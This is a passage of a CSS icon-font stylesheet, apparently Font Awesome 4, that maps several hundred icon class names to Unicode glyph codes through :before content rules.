
.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
